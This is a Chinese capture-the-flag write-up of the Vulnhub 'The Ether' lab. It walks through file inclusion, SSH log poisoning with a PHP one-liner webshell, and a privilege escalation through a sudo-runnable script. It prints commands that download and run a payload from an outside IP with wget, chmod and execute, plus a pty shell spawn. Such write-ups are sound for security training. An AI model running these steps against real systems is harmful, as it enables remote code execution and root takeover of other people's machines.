The Ether 靶场



0x01 首先对靶场进行端口扫描

发现只开启了80端口和22端口



0x02 目录扫描

访问了几个目录并没有什么发现



0x03 访问主页几个网站链接

发现了一个疑似文件包含的漏洞





0x04 抓包进行分析

先尝试读取 ../../../../../../../etc/passwd 发现读取失败

使用伪协议php://filter尝试能否读取文件,失败



使用伪协议php://input尝试写入木马进行连接,失败(使用方法写在下文)



0x05 查看文件包含的其他几种用法 (包含日志文件)此题只开放80,22端口,可以读取apache和ssh日志

先读取apache日志文件:尝试几个常用的路径 都没有读取成功

/var/log/apache/access.log

/var/log/apache2/access.log

/var/www/logs/access.log

/var/log/access.log

/etc/apache2/apache2.conf



读取ssh日志文件

成功读取到日志内容

0x06 通过访问连接ssh,从而在日志中写入一句话



将用户名命名为一句话木马,密码随意,点击连接

0x07 检验一句话木马是否写入成功

出现了我们想要的东西,那可以尝试上传一个shell

0x08 使用msf生成所需shell并开启监听

生成步骤省略,将生成的shell文件放到/var/www/html 目录下,开启apache服务,待会下载到目标机中

启动msf控制台监听模块,设置好payload监听

0x09 通过传入的一句话木马执行命令(或者上传下载大马)

分别执行以下命令

system('wget+106.12.17.122/shell.elf')%3b

system('chmod+%2bx+shell.elf')%3b

system('./shell.elf')%3b

注意:

1.因为要执行的命令里面有空格、加号等符号,要将payload进行urlencode之后才可以正常执行。

2. 因为生成的木马文件没有执行权限,下载到靶机后也无法执行,所以需要先给shell.elf添加执行权限,之后再执行。



0x10 监听端

监听端收到一个session,查看session权限和版本号





0x11 执行特殊文件xxxlogauditorxxx.py



进入交互式shell

用python派生给自己 python -c 'import pty;pty.spawn("/bin/bash")'

查看日志时猜测此文件执行的是cat命令,在后面添加 | id看命令是否执行成功



0x12 可以执行命令那我们查看下此文件的所有者



发现是root用户的,并且可以用root用户权限无密码执行 sudo ./xxxlogauditorxxx.py

msf启动监听,使用root权限执行这个之前生成的shell程序

得到一个root权限的session

The Ether 靶场的更多相关文章

- ethernaut 以太坊靶场学习 (1-12)

前言 这个靶场搜集了许多不同的 solidity 开发的问题,通过这个可以入门 区块链安全 Fallback 给出了源码 pragma solidity ^0.4.18; import 'zeppel ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- CTF丨从零开始搭建WEB Docker靶场

第十二届全国大学生信息安全竞赛即将开始,小伙伴们有报名参加的吗?大家在比赛前是否开始进行模拟演练了?今天,i春秋将与大家分享靶场搭建的相关内容,帮助大家更好的进行实操演练. 学习搭建Docker靶场之 ...

- 第二次靶场练习:cookie注入

cookie注入 本文章目的是对相关的黑客内容进一步了解,如有人违反相关的法律法规,本人概不负责 一.学习目的: 利用手工注入网站 利用sqlmab注入 二.附件说明 靶场网址:http://120. ...

- 第一次靶场练习:SQL注入(1)

SQL注入1 本文章目的是对相关的黑客内容进一步了解,如有人违反相关的法律法规,本人概不负责 一.学习目的: 利用手工注入网站 利用sqlmab注入 二.附件说明 靶场网址:http://117.41 ...

- 文件上传漏洞靶场:upload-labs安装及第一关教程

注:本文仅供学习使用,请勿用于非法操作,后果与作者无关!!! 一.简介 upload-labs是一个使用php语言编写的,专门收集渗透测试过程中遇到的各种上传漏洞的靶场.旨在帮助大家对上传漏洞有一个全 ...

- Jenkins高危代码执行漏洞检测/开源漏洞靶场

漏洞细节可以参看安全客的文章:https://bbs.ichunqiu.com/thread-22507-1-1.html Jenkins-CLI 反序列化代码执行(CVE-2017-1000353) ...

- 墨者学院靶场之PHP代码分析溯源(第1题)

申请靶场环境后 点开题目 一段奇怪的PHP代码 因为我自己电脑重装了win10系统,php+apache+mysql的环境本地主机觉得没必要弄了,于是我们用在线的PHP编码(百度一下到处都是) 复制进 ...

- SQLInjection 靶场配置

对于渗透,太小型的网站没有太大价值,而大型网站(比如各种电商平台)对于代码审计往往非常严格,新手基本找不到漏洞,而一些比较容易搞掉的站点(政府.gov.各种教育网站.edu或者很多商业中型站点)渗透又 ...

随机推荐

- 从maven安装配置到idea成功创建maven项目

在文章开始之前,我还是想安抚下你躁动的心情,说实话这一套操作下来的确花了我不少时间,的确头疼. 不过对于现在在看文章的你,我还是想提倡多多尝试,耐心哈,别砸键盘......废话少说切入正题 一. ma ...

- CSS-01-引入css的三种方法

<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title> ...

- ZJU-Reactor Cooling(无源汇有上下界最大流)

题目链接:http://acm.zju.edu.cn/onlinejudge/showProblem.do?problemCode=2314 Reactor Cooling Time Limit: 5 ...

- Git详解之特殊工具

前言 现在,你已经学习了管理或者维护 Git 仓库,实现代码控制所需的大多数日常命令和工作流程.你已经完成了跟踪和提交文件的基本任务,并且发挥了暂存区和轻量级的特性分支及合并的威力. 接下来你将领略到 ...

- 1、通过CP数据文件的方式恢复MySQL 从库 启动后报错:Last_IO_Errno: 1236:A slave with the same server_uuid/server_id as this slave has connected to the master;

1.问题: MySQL从库中查看主从状态: show slave status\G,发现出现IO的报错: Last_IO_Errno: Last_IO_Error: Got fatal error f ...

- Shell case语法结构解析

case ... esac 与其他语言中的 switch ... case 语句类似,是一种多分枝选择结构,每个 case 分支用右圆括号开始,用两个分号 ;; 表示 break,即执行结束,跳出整个 ...

- jsp连接mysql案例

下载mysql-connector-java-5.1.26 将mysql-connector-java-5.1.26-bin.jar放在\jdk\jre\lib\ext中 -------------- ...

- 分析Ajax爬取今日头条街拍美图-崔庆才思路

站点分析 源码及遇到的问题 代码结构 方法定义 需要的常量 关于在代码中遇到的问题 01. 数据库连接 02.今日头条的反爬虫机制 03. json解码遇到的问题 04. 关于response.tex ...

- wordpress 如何防止盗链

盗链是指其它站点使用了你自己网站的图片音乐等资源,然后链接又没有更换,直接显示的就是你站点的图片,这在转载文章时最常见,比如转载时将 整篇文章都转载过去,包括文章里面的图片,有些人就懒得把图片再重新上 ...

- Educational Codeforces Round 57

2018.12.28 22:30 看着CF升高的曲线,摸了摸自己的头发,我以为我变强了,直到这一场Edu搞醒了我.. 从即将进入2018年末开始,开启自闭场集合,以纪念(dian)那些丢掉的头发 留 ...